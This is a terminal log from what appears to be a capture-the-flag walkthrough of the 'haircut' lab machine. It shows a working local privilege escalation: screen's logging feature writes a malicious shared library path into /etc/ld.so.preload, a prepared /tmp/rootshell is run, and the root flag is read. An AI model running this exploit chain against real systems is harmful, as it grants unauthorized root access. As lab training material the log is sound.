 www-data@haircut:/tmp$ cd /etc
cd /etc
www-data@haircut:/etc$ umask 000
umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
<en -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ /tmp/rootshell
/tmp/rootshell
# whoami
whoami
www.hackingarticles.in
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
#